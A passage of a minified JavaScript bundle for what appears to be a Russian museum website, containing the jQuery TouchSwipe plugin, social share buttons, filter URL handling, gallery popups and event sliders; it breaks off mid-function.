!function(a){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],a):a(jQuery)}(function(f){function w(E){return!E||void 0!==E.allowPageScroll||void 0===E.swipe&&void 0===E.swipeStatus||(E.allowPageScroll=m),void 0!==E.click&&void 0===E.tap&&(E.tap=E.click),E||(E={}),E=f.extend({},f.fn.swipe.defaults,E),this.each(function(){var G=f(this),F=G.data(B);F||(F=new C(this,E),G.data(B,F))})}function C(a4,av){function aN(bd){if(!(aB()||f(bd.target).closest(av.excludedElements,aR).length>0)){var bc,be=bd.originalEvent?bd.originalEvent:bd,bb=a?be.touches[0]:be;return Z=g,a?W=be.touches.length:bd.preventDefault(),ag=0,aP=null,aJ=null,ab=0,a1=0,aZ=0,G=1,aq=0,aQ=aj(),M=aa(),R(),!a||W===av.fingers||av.fingers===i||aX()?(ai(0,bb),T=at(),2==W&&(ai(1,be.touches[1]),a1=aZ=au(aQ[0].start,aQ[1].start)),(av.swipeStatus||av.pinchStatus)&&(bc=O(be,Z))):bc=!1,bc===!1?(Z=q,O(be,Z),bc):(av.hold&&(af=setTimeout(f.proxy(function(){aR.trigger("hold",[be.target]),av.hold&&(bc=av.hold.call(aR,be,be.target))},this),av.longTapThreshold)),ao(!0),null)}}function a3(be){var bh=be.originalEvent?be.originalEvent:be;if(Z!==h&&Z!==q&&!am()){var bd,bc=a?bh.touches[0]:bh,bf=aH(bc);if(a2=at(),a&&(W=bh.touches.length),av.hold&&clearTimeout(af),Z=k,2==W&&(0==a1?(ai(1,bh.touches[1]),a1=aZ=au(aQ[0].start,aQ[1].start)):(aH(bh.touches[1]),aZ=au(aQ[0].end,aQ[1].end),aJ=ar(aQ[0].end,aQ[1].end)),G=a7(a1,aZ),aq=Math.abs(a1-aZ)),W===av.fingers||av.fingers===i||!a||aX()){if(aP=aL(bf.start,bf.end),al(be,aP),ag=aS(bf.start,bf.end),ab=aM(),aI(aP,ag),(av.swipeStatus||av.pinchStatus)&&(bd=O(bh,Z)),!av.triggerOnTouchEnd||av.triggerOnTouchLeave){var bb=!0;if(av.triggerOnTouchLeave){var bg=aY(this);bb=E(bf.end,bg)}!av.triggerOnTouchEnd&&bb?Z=aC(k):av.triggerOnTouchLeave&&!bb&&(Z=aC(h)),Z!=q&&Z!=h||O(bh,Z)}}else Z=q,O(bh,Z);bd===!1&&(Z=q,O(bh,Z))}}function L(bb){var bc=bb.originalEvent;return a&&bc.touches.length>0?(F(),!0):(am()&&(W=ad),a2=at(),ab=aM(),ba()||!an()?(Z=q,O(bc,Z)):av.triggerOnTouchEnd||0==av.triggerOnTouchEnd&&Z===k?(bb.preventDefault(),Z=h,O(bc,Z)):!av.triggerOnTouchEnd&&a6()?(Z=h,aF(bc,Z,A)):Z===k&&(Z=q,O(bc,Z)),ao(!1),null)}function a9(){W=0,a2=0,T=0,a1=0,aZ=0,G=1,R(),ao(!1)}function K(bb){var bc=bb.originalEvent;av.triggerOnTouchLeave&&(Z=aC(h),O(bc,Z))}function aK(){aR.unbind(J,aN),aR.unbind(aD,a9),aR.unbind(ay,a3),aR.unbind(U,L),S&&aR.unbind(S,K),ao(!1)}function aC(bf){var be=bf,bd=aA(),bc=an(),bb=ba();return!bd||bb?be=q:!bc||bf!=k||av.triggerOnTouchEnd&&!av.triggerOnTouchLeave?!bc&&bf==h&&av.triggerOnTouchLeave&&(be=q):be=h,be}function O(bd,bb){var bc=void 0;return I()||V()?bc=aF(bd,bb,l):(P()||aX())&&bc!==!1&&(bc=aF(bd,bb,t)),aG()&&bc!==!1?bc=aF(bd,bb,j):ap()&&bc!==!1?bc=aF(bd,bb,b):ah()&&bc!==!1&&(bc=aF(bd,bb,A)),bb===q&&a9(bd),bb===h&&(a?0==bd.touches.length&&a9(bd):a9(bd)),bc}function aF(be,bb,bd){var bc=void 0;if(bd==l){if(aR.trigger("swipeStatus",[bb,aP||null,ag||0,ab||0,W,aQ]),av.swipeStatus&&(bc=av.swipeStatus.call(aR,be,bb,aP||null,ag||0,ab||0,W,aQ),bc===!1))return!1;if(bb==h&&aV()){if(aR.trigger("swipe",[aP,ag,ab,W,aQ]),av.swipe&&(bc=av.swipe.call(aR,be,aP,ag,ab,W,aQ),bc===!1))return!1;switch(aP){case p:aR.trigger("swipeLeft",[aP,ag,ab,W,aQ]),av.swipeLeft&&(bc=av.swipeLeft.call(aR,be,aP,ag,ab,W,aQ));break;case o:aR.trigger("swipeRight",[aP,ag,ab,W,aQ]),av.swipeRight&&(bc=av.swipeRight.call(aR,be,aP,ag,ab,W,aQ));break;case e:aR.trigger("swipeUp",[aP,ag,ab,W,aQ]),av.swipeUp&&(bc=av.swipeUp.call(aR,be,aP,ag,ab,W,aQ));break;case x:aR.trigger("swipeDown",[aP,ag,ab,W,aQ]),av.swipeDown&&(bc=av.swipeDown.call(aR,be,aP,ag,ab,W,aQ))}}}if(bd==t){if(aR.trigger("pinchStatus",[bb,aJ||null,aq||0,ab||0,W,G,aQ]),av.pinchStatus&&(bc=av.pinchStatus.call(aR,be,bb,aJ||null,aq||0,ab||0,W,G,aQ),bc===!1))return!1;if(bb==h&&a8())switch(aJ){case c:aR.trigger("pinchIn",[aJ||null,aq||0,ab||0,W,G,aQ]),av.pinchIn&&(bc=av.pinchIn.call(aR,be,aJ||null,aq||0,ab||0,W,G,aQ));break;case z:aR.trigger("pinchOut",[aJ||null,aq||0,ab||0,W,G,aQ]),av.pinchOut&&(bc=av.pinchOut.call(aR,be,aJ||null,aq||0,ab||0,W,G,aQ))}}return bd==A?bb!==q&&bb!==h||(clearTimeout(aW),clearTimeout(af),Y()&&!H()?(N=at(),aW=setTimeout(f.proxy(function(){N=null,aR.trigger("tap",[be.target]),av.tap&&(bc=av.tap.call(aR,be,be.target))},this),av.doubleTapThreshold)):(N=null,aR.trigger("tap",[be.target]),av.tap&&(bc=av.tap.call(aR,be,be.target)))):bd==j?bb!==q&&bb!==h||(clearTimeout(aW),N=null,aR.trigger("doubletap",[be.target]),av.doubleTap&&(bc=av.doubleTap.call(aR,be,be.target))):bd==b&&(bb!==q&&bb!==h||(clearTimeout(aW),N=null,aR.trigger("longtap",[be.target]),av.longTap&&(bc=av.longTap.call(aR,be,be.target)))),bc}function an(){var bb=!0;return null!==av.threshold&&(bb=ag>=av.threshold),bb}function ba(){var bb=!1;return null!==av.cancelThreshold&&null!==aP&&(bb=aT(aP)-ag>=av.cancelThreshold),bb}function ae(){return null===av.pinchThreshold||aq>=av.pinchThreshold}function aA(){var bb;return bb=!av.maxTimeThreshold||!(ab>=av.maxTimeThreshold)}function al(bb,bc){if(av.allowPageScroll===m||aX())bb.preventDefault();else{var bd=av.allowPageScroll===s;switch(bc){case p:(av.swipeLeft&&bd||!bd&&av.allowPageScroll!=D)&&bb.preventDefault();break;case o:(av.swipeRight&&bd||!bd&&av.allowPageScroll!=D)&&bb.preventDefault();break;case e:(av.swipeUp&&bd||!bd&&av.allowPageScroll!=u)&&bb.preventDefault();break;case x:(av.swipeDown&&bd||!bd&&av.allowPageScroll!=u)&&bb.preventDefault()}}}function a8(){var bc=aO(),bb=X(),bd=ae();return bc&&bb&&bd}function aX(){return!!(av.pinchStatus||av.pinchIn||av.pinchOut)}function P(){return!(!a8()||!aX())}function aV(){var be=aA(),bg=an(),bd=aO(),bb=X(),bc=ba(),bf=!bc&&bb&&bd&&bg&&be;return bf}function V(){return!!(av.swipe||av.swipeStatus||av.swipeLeft||av.swipeRight||av.swipeUp||av.swipeDown)}function I(){return!(!aV()||!V())}function aO(){return W===av.fingers||av.fingers===i||!a}function X(){return 0!==aQ[0].end.x}function a6(){return!!av.tap}function Y(){return!!av.doubleTap}function aU(){return!!av.longTap}function Q(){if(null==N)return!1;var bb=at();return Y()&&bb-N<=av.doubleTapThreshold}function H(){return Q()}function ax(){return(1===W||!a)&&(isNaN(ag)||ag<av.threshold)}function a0(){return ab>av.longTapThreshold&&ag<r}function ah(){return!(!ax()||!a6())}function aG(){return!(!Q()||!Y())}function ap(){return!(!a0()||!aU())}function F(){a5=at(),ad=event.touches.length+1}function R(){a5=0,ad=0}function am(){var bb=!1;if(a5){var bc=at()-a5;bc<=av.fingerReleaseThreshold&&(bb=!0)}return bb}function aB(){return!(aR.data(B+"_intouch")!==!0)}function ao(bb){bb===!0?(aR.bind(ay,a3),aR.bind(U,L),S&&aR.bind(S,K)):(aR.unbind(ay,a3,!1),aR.unbind(U,L,!1),S&&aR.unbind(S,K,!1)),aR.data(B+"_intouch",bb===!0)}function ai(bc,bb){var bd=void 0!==bb.identifier?bb.identifier:0;return aQ[bc].identifier=bd,aQ[bc].start.x=aQ[bc].end.x=bb.pageX||bb.clientX,aQ[bc].start.y=aQ[bc].end.y=bb.pageY||bb.clientY,aQ[bc]}function aH(bb){var bd=void 0!==bb.identifier?bb.identifier:0,bc=ac(bd);return bc.end.x=bb.pageX||bb.clientX,bc.end.y=bb.pageY||bb.clientY,bc}function ac(bc){for(var bb=0;bb<aQ.length;bb++)if(aQ[bb].identifier==bc)return aQ[bb]}function aj(){for(var bb=[],bc=0;bc<=5;bc++)bb.push({start:{x:0,y:0},end:{x:0,y:0},identifier:0});return bb}function aI(bb,bc){bc=Math.max(bc,aT(bb)),M[bb].distance=bc}function aT(bb){if(M[bb])return M[bb].distance}function aa(){var bb={};return bb[p]=aw(p),bb[o]=aw(o),bb[e]=aw(e),bb[x]=aw(x),bb}function aw(bb){return{direction:bb,distance:0}}function aM(){return a2-T}function au(be,bd){var bc=Math.abs(be.x-bd.x),bb=Math.abs(be.y-bd.y);return Math.round(Math.sqrt(bc*bc+bb*bb))}function a7(bb,bc){var bd=bc/bb*1;return bd.toFixed(2)}function ar(){return G<1?z:c}function aS(bc,bb){return Math.round(Math.sqrt(Math.pow(bb.x-bc.x,2)+Math.pow(bb.y-bc.y,2)))}function aE(be,bc){var bb=be.x-bc.x,bg=bc.y-be.y,bd=Math.atan2(bg,bb),bf=Math.round(180*bd/Math.PI);return bf<0&&(bf=360-Math.abs(bf)),bf}function aL(bc,bb){var bd=aE(bc,bb);return bd<=45&&bd>=0?p:bd<=360&&bd>=315?p:bd>=135&&bd<=225?o:bd>45&&bd<135?x:e}function at(){var bb=new Date;return bb.getTime()}function aY(bb){bb=f(bb);var bd=bb.offset(),bc={left:bd.left,right:bd.left+bb.outerWidth(),top:bd.top,bottom:bd.top+bb.outerHeight()};return bc}function E(bb,bc){return bb.x>bc.left&&bb.x<bc.right&&bb.y>bc.top&&bb.y<bc.bottom}var az=a||d||!av.fallbackToMouseEvents,J=az?d?v?"MSPointerDown":"pointerdown":"touchstart":"mousedown",ay=az?d?v?"MSPointerMove":"pointermove":"touchmove":"mousemove",U=az?d?v?"MSPointerUp":"pointerup":"touchend":"mouseup",S=az?null:"mouseleave",aD=d?v?"MSPointerCancel":"pointercancel":"touchcancel",ag=0,aP=null,ab=0,a1=0,aZ=0,G=1,aq=0,aJ=0,M=null,aR=f(a4),Z="start",W=0,aQ=null,T=0,a2=0,a5=0,ad=0,N=0,aW=null,af=null;try{aR.bind(J,aN),aR.bind(aD,a9)}catch(ak){f.error("events not supported "+J+","+aD+" on jQuery.swipe")}this.enable=function(){return aR.bind(J,aN),aR.bind(aD,a9),aR},this.disable=function(){return aK(),aR},this.destroy=function(){return aK(),aR.data(B,null),aR},this.option=function(bc,bb){if(void 0!==av[bc]){if(void 0===bb)return av[bc];av[bc]=bb}else f.error("Option "+bc+" does not exist on jQuery.swipe.options");return null}}var p="left",o="right",e="up",x="down",c="in",z="out",m="none",s="auto",l="swipe",t="pinch",A="tap",j="doubletap",b="longtap",D="horizontal",u="vertical",i="all",r=10,g="start",k="move",h="end",q="cancel",a="ontouchstart"in window,v=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled,d=window.navigator.pointerEnabled||window.navigator.msPointerEnabled,B="TouchSwipe",n={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:"label, button, input, select, textarea, a, .noSwipe"};f.fn.swipe=function(G){var F=f(this),E=F.data(B);if(E&&"string"==typeof G){if(E[G])return E[G].apply(this,Array.prototype.slice.call(arguments,1));f.error("Method "+G+" does not exist on jQuery.swipe")}else if(!(E||"object"!=typeof G&&G))return w.apply(this,arguments);return F},f.fn.swipe.defaults=n,f.fn.swipe.phases={PHASE_START:g,PHASE_MOVE:k,PHASE_END:h,PHASE_CANCEL:q},f.fn.swipe.directions={LEFT:p,RIGHT:o,UP:e,DOWN:x,IN:c,OUT:z},f.fn.swipe.pageScroll={NONE:m,HORIZONTAL:D,VERTICAL:u,AUTO:s},f.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,ALL:i}});;
function shared(title,desc,img){var el=$(".socButtons"),u=location.href,t=title,i="http://"+location.hostname+img,d=desc;if(t||(t=document.title),i||(i=""),!d){var meta=$('meta[name="description"]').attr("content");d=void 0!==meta?meta:""}u=encodeURIComponent(u),t=encodeURIComponent(t),t=t.replace("'","%27"),i=encodeURIComponent(i),d=encodeURIComponent(d);var s=new Array('"#" data-count="vk" onclick="window.open(\'http://vk.com/share.php?url='+u+"&title="+t+"&image="+i+"&description="+d+"', '_blank', 'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0');return false\" title=\"Поделиться В Контакте\"",'"#" data-count="fb" onclick="window.open(\'http://www.facebook.com/sharer.php?s=100&p[url]='+u+"&p[title]="+t+"&p[summary]="+d+"&p[images][0]="+i+"', '_blank', 'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0');return false\" title=\"Поделиться в Facebook\"",'"#" data-count="twi" onclick="window.open(\'https://twitter.com/intent/tweet?text='+t+"&url="+u+"', '_blank', 'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0');return false\" title=\"Добавить в Twitter\"",'"#" data-count="odkl" onclick="window.open(\'http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl='+u+"&title="+t+"', '_blank', 'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0');return false\" title=\"Добавить в Одноклассники\""),l="";for(j=0;j<s.length;j++)l+='<a rel="nofollow" style="display:inline-block;vertical-align:bottom;width:16px;height:16px;margin:0 6px 6px 0;padding:0;outline:none;background:url(/images/icons/soc-icons.png) -'+16*j+'px 0 no-repeat" href='+s[j]+' target="_blank"></a>';el.html('<span id="share42">'+l+"</span>")};
/**
 * Формирование URL для страниц с фильтрами
 * @constructor
 */
function UrlHistory(){this.params=[],this.getParams=function(){var vars=[],url=(history.location||document.location).href,params=url.indexOf("?")>0?url.slice(url.indexOf("?")+1).split("&"):[];if(params.length>0)for(var k in params){var param=params[k].split("=");param[0].indexOf("[]")==-1?vars[param[0]]=param[1]:(param[0]=param[0].replace(/\[\]/g,""),"undefined"==typeof vars[param[0]]&&(vars[param[0]]=[]),vars[param[0]].push(param[1]))}return this.params=vars,vars},this.addParam=function(key,val){var params=this.params;if(key.indexOf("[]")==-1)params[key]=""+val;else{key=key.replace(/\[\]/g,""),"object"!=typeof params[key]&&(params[key]=[]);var find_key=-1;for(var kk in params[key])params[key][kk]==val&&(find_key=kk);find_key<0&&params[key].push(""+val)}return this.params=params,params},this.removeParam=function(key,val){var params=this.params;if(key.indexOf("[]")==-1)params.splice(key,1);else{key=key.replace(/\[\]/g,"");for(var kk in params[key])params[key][kk]==val&&params[key].splice(kk,1)}return this.params=params,params},this.createUrl=function(params){params=params||this.params;var url="",i=0;for(var k in params)if("object"==typeof params[k])for(var kk in params[k])i++>0&&(url+="&"),url+=k+"[]="+params[k][kk];else i++>0&&(url+="&"),url+=k+"="+params[k];return"?"+url}}function getURLParameter(name,url){return decodeURIComponent((RegExp("[?|&]"+name+"=(.+?)(&|$)").exec(url)||[null,null])[1])}
//изменение фильтра
function changeFilter(){
//initMuseumFilter();
if(!$(".filterResults .preloaderBox").length){$('<div class="preloaderBox"><div class="preloader"></div></div>').appendTo(".filterResults");$(".newsList").length&&replaceNews()}}function getHeight(){var myHeight=0;
//Non-IE
//IE 6+ in 'standards compliant mode'
//IE 4 compatible
return"number"==typeof window.innerHeight?myHeight=window.innerHeight:document.documentElement&&(document.documentElement.clientWidth||document.documentElement.clientHeight)?myHeight=document.documentElement.clientHeight:document.body&&(document.body.clientWidth||document.body.clientHeight)&&(myHeight=document.body.clientHeight),myHeight}function filterIsotope(){for(var numSelected=$(".showroomFilters a.selected").length,dataFilter="",i=0;i<numSelected;i++)dataFilter+=$(".showroomFilters a.selected").eq(i).attr("data-filter");$("#showroomList").isotope({filter:dataFilter})}function showPreloader(){$(".filterResults .preloaderBox").length||$('<div class="preloaderBox"><div class="preloader"></div></div>').appendTo(".filterResults")}function removePreloader(){$(".filterResults .preloaderBox").remove()}
// Получаем музеи
function getMuseum(addtourl){if($(".museums").length&&!$(".filterResults .preloaderBox").length){$('<div class="filterBlind"></div>').appendTo("#filterBlock .filterHiddenBox");var $pl=$('<div class="preloaderBox"><div class="preloader"></div></div>').appendTo(".filterResults"),cat=[],city=[],profile=[],type=$(".filterResults").hasClass("plitka")?"plitka":"list";if($(".selected","#filterBlock").each(function(k){var $this=$(this);"cat"==$this.data("type")?cat[k]=$this.data("id"):"city"==$this.data("type")?city[k]=$this.data("id"):profile[k]=$this.data("id")}),$("input:checked","#typeBlock").each(function(k){var $this=$(this);cat[k]=$this.attr("value")}),"undefined"==typeof addtourl){var hh=new UrlHistory;hh.getParams(),$("a","#filterBlock").each(function(k){var $this=$(this);$this.hasClass("selected")?hh.addParam($this.data("type")+"[]",$this.data("id")):hh.removeParam($this.data("type")+"[]",$this.data("id"))}),history.pushState(null,null,hh.createUrl())}$.post("?v",{v:type,cat:cat,city:city,profile:profile,act:"getMuseum"},function(res){$pl.remove(),$(".filterResults").html(res),columns(),$(".filterBlind").remove()},"json")}}function checkFilterItem(self){var selfParent=self.parents(".filterHiddenBox");$("#filterBlock .selectedItems").length||$('<div class="selectedItems"><ul class="hL"></ul><a href="#" class="close removeAll">X</a></div>').appendTo("#filterBlock");for(var selectedItems=$("#filterBlock .selectedItems"),numSel=selfParent.find("a.selected").length,i=0;i<numSel;i++){var curObj=selfParent.find("a.selected").eq(i),fid=curObj.attr("data-fid"),text=curObj.find("span").text();"undefined"==typeof fid||$(".selectedItems [data-fid="+fid+"]").length||$("<li data-fid="+fid+" data-obj="+JSON.stringify(self.data())+"><span>"+text+'</span><a href="#" class="close">X</a></li>').appendTo(selectedItems.find("ul"))}initSelectedItems(),selectedItems.slideDown(200)}function initMuseumFilter(){var selectedItems=$("#filterBlock .selectedItems"),gov=!1;selectedItems.length?(selectedItems.find("li").each(function(){var $data=$(this).data().obj;"cat"==$data.type&&"gov"==$data.xmlId&&(gov=!0)}),gov?$(".filter--profile").show():($(".filter--profile").hide(),$(".selected",".filter--profile").removeClass("selected"),selectedItems.find("li").each(function(){var $_this=$(this);"profile"==$_this.data("obj").type&&$_this.remove()}),selectedItems.find("li").length<=0&&selectedItems.remove())):$(".filter--profile").hide()}function initSelectedItems(){var selectedItems=$("#filterBlock .selectedItems");selectedItems.find("a.removeAll").on("click",function(){$("#filterBlock .filters a.selected").removeClass("selected"),$(".dayEvents").length&&getEvents(1),getMuseum(),changeFilter(),selectedItems.remove()}),selectedItems.find("ul li a.close").on("click",function(){var selfParent=$(this).parents("#filterBlock .selectedItems ul li"),fid=selfParent.attr("data-fid");return $("#filterBlock .filter [data-fid="+fid+"]").removeClass("selected"),selfParent.remove(),$("#filterBlock .selectedItems ul li").length||$("#filterBlock .selectedItems").remove(),$(".dayEvents").length&&getEvents(1),getMuseum(),changeFilter(),!1})}function tilePopup(a){function tilePopupShowImg(a){var loader=$('<div class="loader"></div>'),imgBox=$(".tilePopup .imgBox");if(imgBox.find("frame").length||imgBox.find("div").length)var curImg=!1;else var curImg=imgBox.find("img");var href=a.attr("href");if(loader.appendTo(imgBox),a.hasClass("media"))imgBox.html(a.next("div.mediaContent").html()),a.hasClass("audio")?(imgW=480,imgH=360,popup.find(".titleBox").show().html(a.attr("title"))):(imgW=parseInt(imgBox.find("iframe").attr("width")),imgH=parseInt(imgBox.find("iframe").attr("height")),popup.find(".titleBox").hide()),setCenterPopup(popup);else{var img=new Image;$(img).load(function(){if(0==!curImg?curImg.animate({opacity:0},200,function(){curImg.remove(),$(img).appendTo(imgBox),imgW=$(img).width(),imgH=$(img).height(),loader.remove(),setCenterPopup(popup)}):(imgBox.empty().append($(img)),imgW=$(img).width(),imgH=$(img).height(),setCenterPopup(popup)),gallery.hasClass("staffList"))var title=a.next("span.descripBox").html();else var title=a.attr("title");popup.find(".titleBox").show().html(title)}),img.src=href}}indexCurentItem=$(".tileGallery a").index(a);var gallery=a.parents(".tileGallery"),items=gallery.find("a"),numItems=items.length,blind=$('<div id="blind"></div>'),popup=$('<div class="tilePopup"><div class="imgBox"><img src="/images/spacer.gif" width="100%" height="100%" alt=""></div><div class="titleBox"></div><a href="#" class="close">X</a></div>');blind.height($("#wrapper").height()).appendTo("body"),popup.appendTo("body"),tilePopupShowImg(a),numItems>1&&($('<a href="#" class="arrow arrowL">&lt;</a><a href="#" class="arrow arrowR">&gt;</a>').appendTo(popup),popup.find("a.arrow").on("click",function(){var self=$(this);return self.hasClass("arrowR")?(indexCurentItem++,indexCurentItem>numItems-1&&(indexCurentItem=0),tilePopupShowImg($(".tileGallery a").eq(indexCurentItem))):(indexCurentItem--,indexCurentItem<0&&(indexCurentItem=numItems-1),tilePopupShowImg($(".tileGallery a").eq(indexCurentItem))),!1}),$('<div class="area areaL"></div><div class="area areaR"></div>').appendTo(blind),blind.find(".area").on("click",function(){var self=$(this);self.hasClass("areaR")?popup.find("a.arrowR").trigger("click"):popup.find("a.arrowL").trigger("click")}),$(document).keydown(function(eventObject){37==eventObject.which&&popup.find("a.arrowL").trigger("click"),39==eventObject.which&&popup.find("a.arrowR").trigger("click")})),popup.find("a.close").on("click",function(){return closePopup(blind,popup),!1})}function addContent(){var pageHeight=Math.max(document.documentElement.scrollHeight,document.documentElement.clientHeight),windowHeight=window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:document.body.offsetHeight,scrollHeight=document.documentElement.scrollTop||document.body.scrollTop;windowHeight+scrollHeight>=pageHeight-150&&($("#content .loaderAddContent").length||($(".newsList").length?1==enabledAddNews&&($('<div class="loaderAddContent"></div>').appendTo(".newsList").slideDown(400).animate({opacity:1},400),addNews()):$(".eventCard").length&&1==enabledAddNews&&($('<div class="loaderAddContent"></div>').appendTo(".dayEvents").slideDown(400).animate({opacity:1},400),addEvent())))}function openTab(id){var ntb=$(".tabsBlock").length;for(i=0;i<ntb;i++){var curTabsBlock=$(".tabsBlock").eq(i),tab=curTabsBlock.find(".tabs a").eq(id),idtc=tab.attr("data-idtc");tab.addClass("activeItem"),$("#"+idtc).show()}}function rubberEvents(){var colsBox=$(".eventsRubber"),colL=colsBox.find(".colL"),widthBox=colsBox.width();widthBox>=970?colL.css({maxWidth:1030,marginRight:260}):colL.css({maxWidth:710,marginRight:250}),initEventSlider()}function initEventSlider(){function infinity(){curItem==numEvents&&(curItem=0),curItem<0&&(curItem=numEvents-1)}$("#eventsBlock .eventsSlider").length||$('<div class="eventsBox"><div class="eventsSlider"><div class="sliderElement"></div></div></div>').prependTo("#eventsBlock");var eSlider=$("#eventsBlock .eventsSlider"),events=$("#eventsBlock .events .eventCard");numEvents=events.length;var widthBox=$("#eventsBlock").width();if(widthBox<1030?(numElements=2,eSlider.removeClass("threeEvents")):(numElements=3,eSlider.addClass("threeEvents")),initEventMarker=function(){for($(".eventsBar .eColC").append($('<ul class="hL markerList"></ul>')),i=0;i<numEvents;i++)$(".eventsBar ul.markerList").append($('<li><a href="#"></a></li>')),events.eq(i).attr("data-indexMarker",""+i)},$(".eventsBar ul.markerList").length||(initEventMarker(),$(".eventsBar ul.markerList li a").on("click",function(){var self=$(this);if(!self.hasClass("activeItem")){var curIndex=self.index(".eventsBar ul.markerList li a"),activeIndex=$(".eventsBar ul.markerList li a.activeItem:first").index(".eventsBar ul.markerList li a");curItem=curIndex,curIndex>activeIndex?eventSlideR():eventSlideL()}return!1})),eSlider.swipe({swipeLeft:function(){var $arrow=$(this).parents("#eventsBlock").find(".arrowR");$arrow.trigger("click")},swipeRight:function(){var $arrow=$(this).parents("#eventsBlock").find(".arrowL");$arrow.trigger("click")}}),0==visibleElements)for(visibleElements=numElements,i=0;i<numElements;i++)events.eq(i).clone().appendTo("#eventsBlock .sliderElement"),curItem++,infinity();else visibleElements<numElements&&(events.eq(curItem).clone().appendTo("#eventsBlock .sliderElement"),curItem++,infinity(),visibleElements=numElements),visibleElements>numElements&&($("#eventsBlock .sliderElement .eventCard:last").remove(),curItem--,infinity(),visibleElements=numElements);var eventHeight=0;$("#eventsBlock .sliderElement .eventCard").each(function(){var eHeight=$(this).height();eHeight>eventHeight&&(eventHeight=eHeight)}),$("#eventsBlock .sliderElement").height(eventHeight+10),activeEventMarker=function(){for($(".eventsBar ul.markerList li a.activeItem").removeClass("activeItem"),i=0;i<numElements;i++){var indexMarker=$(".eventsSlider .eventCard").eq(i).attr("data-indexMarker");$(".eventsBar ul.markerList li a").eq(indexMarker).addClass("activeItem")}},activeEventMarker(),initHover=function(){$("#eventsBlock .eventImg").unbind(),$("#eventsBlock .eventImg").hover(function(){var self=$(this),selfParent=self.parent(".eventCard");self.find(".eventDescrip").slideDown(200),selfParent.find("[data-link]").addClass("hover")},function(){$("#eventsBlock .eventDescrip").hide(),$("[data-link]").removeClass("hover")})},initHover(),eventSlideR=function(){if(!eSlider.is(":animated")){for(eSlider.append($('<div class="sliderElement"></div>')),i=0;i<numElements;i++)events.eq(curItem).clone().appendTo(eSlider.find(".sliderElement:last")),curItem++,infinity();eSlider.animate({left:-(widthBox+20)},400,"easeInOutSine",function(){eSlider.css({left:0}).find(".sliderElement:first").remove(),initHover(),activeEventMarker()})}},eventSlideL=function(){if(!eSlider.is(":animated")){for(eSlider.css({left:-(widthBox+20)}).prepend($('<div class="sliderElement"></div>')),i=0;i<numElements;i++)events.eq(curItem).clone().appendTo(eSlider.find(".sliderElement:first")),curItem++,infinity();eSlider.animate({left:0},400,"easeInOutSine",function(){eSlider.find(".sliderElement:last").remove(),initHover(),activeEventMarker()})}}}function openMapMenu(){var selected=$("#mapMenu .selected"),curentList=selected.parents("#mapMenu ul li ul"),curentType=curentList.parents("#mapMenu ul li").find("a.typeObject");curentList.show(),curentType.addClass("activeTypeObject")}function positionMapMenu(){var windowWidth=$("#mapBlock").width(),mRight=-(windowWidth/2-20);windowWidth>1330&&(mRight=-645),windowWidth<1e3&&(mRight=-480),$("#mapMenu").css({marginRight:mRight})}function showMapPopup(){curElMap=0,initPopupGallery=function(){function infinity(){curElMap>=numItems&&(curElMap=0),curElMap<0&&(curElMap=numItems-1)}for(var itemsGallery=imgBox.find("img"),numItems=itemsGallery.length,i=0;i<numItems;i++)itemsGallery.eq(i).attr("data-countItem",""+i);popup.prepend('<div class="sliderBox"><div class="slider"></div><a href="#" class="arrowSlider arrowL">&lt;</a><a href="#" class="arrowSlider arrowR">&gt;</a></div>');var slider=popup.find(".slider");slider.append($("[data-countItem="+curElMap+"]").clone()),popup.find("a.arrowSlider").on("click",function(){if(!slider.is(":animated")){var self=$(this);self.hasClass("arrowR")?(curElMap++,infinity(),slider.append($("[data-countItem="+curElMap+"]").clone()).animate({left:-250},400,"easeInOutSine",function(){slider.css({left:0}).find("img:first").remove()})):(curElMap--,infinity(),slider.prepend($("[data-countItem="+curElMap+"]").clone()).css({left:-250}).animate({left:0},400,"easeInOutSine",function(){slider.find("img:last").remove()}))}return!1}),popup.find(".sliderBox").swipe({swipeLeft:function(){$(this).find(".arrowR").trigger("click")},swipeRight:function(){$(this).find(".arrowL").trigger("click")}})},numPopups=$(".mapPopup").length;for(var ii=0;ii<numPopups;ii++){var popup=$(".mapPopup").eq(ii),imgBox=popup.find(".imgBox");imgBox.find("img").length>1?initPopupGallery():imgBox.show()}}function closeMapPopup(popup,mapLabel){mapLabel.find("img").removeAttr("data-countItem"),/*popup.find('.popupDescrip').appendTo(mapLabel);
	popup.remove();*/
popup.removeClass("popupMonument"),popup.removeClass("mapPopup").find(".sliderBox").remove()}function armsSlider(){var armsSliderBox=$("#armsSliderBox"),numItem=$("#armsSlider li").length,widthItem=$("#armsSlider li:first").width(),asWidth=numItem*widthItem,armsSlider=$("#armsSlider").width(asWidth),numPlaces=0,asbWidth=0;sizeArmsSliderBox=function(){var availableWidth=$("#armsBlock .insideBox").width()-20;numPlaces=parseInt(availableWidth/widthItem),asbWidth=numPlaces*widthItem,armsSliderBox.width(asbWidth);var sliderPositionLeft=armsSlider.position().left;-sliderPositionLeft+asbWidth>asWidth&&armsSlider.css({left:asbWidth-asWidth}),-sliderPositionLeft<=0?$("#armsBlock .arrowL").addClass("disabled"):$("#armsBlock .arrowL").removeClass("disabled"),asbWidth-sliderPositionLeft>=asWidth?$("#armsBlock .arrowR").addClass("disabled"):$("#armsBlock .arrowR").removeClass("disabled")},sizeArmsSliderBox(),$("#armsBlock .insideBox").append($('<a href="#" class="arrowSlider arrowL disabled">&lt;</a><a href="#" class="arrowSlider arrowR">&gt;</a>')),armsSliderBox.append($('<div class="armsFade afL"></div><div class="armsFade 